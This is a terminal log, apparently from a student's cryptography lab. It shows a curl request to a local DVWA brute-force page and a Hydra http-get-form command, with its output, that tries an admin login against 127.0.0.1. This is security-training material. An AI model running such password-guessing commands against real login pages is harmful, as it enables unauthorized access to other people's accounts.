 benja@benja-Latitude-E5430-non-vPro:~/Lab2 Cripto$ curl -s -L -D - -o /dev/null \
  -H 'Cookie: security=low; PHPSESSID=g8b4gn26e3hlq3bi424qfbkf37' \
  'http://127.0.0.1:8081/vulnerabilities/brute/'
HTTP/1.1 200 OK
Date: Fri, 03 Oct 2025 08:48:30 GMT
Server: Apache/2.4.25 (Debian)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 4323
Content-Type: text/html;charset=utf-8

benja@benja-Latitude-E5430-non-vPro:~/Lab2 Cripto$ hydra -l admin -p password 127.0.0.1 -s 8081 \
  http-get-form \
  '/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:S=Welcome to the password protected area:H=Cookie\:\ security=low;\ PHP
SESSID=g8b4gn26e3hlq3bi424qfbkf37' \
  -f -V -I
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpose
s (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-03 05:52:58
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking http-get-form://127.0.0.1:8081/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:S=Welcome to the password p
rotected area:H=Cookie\:\ security=low;\ PHPSESSID=g8b4gn26e3hlq3bi424qfbkf37
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "password" - 1 of 1 [child 0] (0/0)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-03 05:52:58
benja@benja-Latitude-E5430-non-vPro:~/Lab2 Cripto$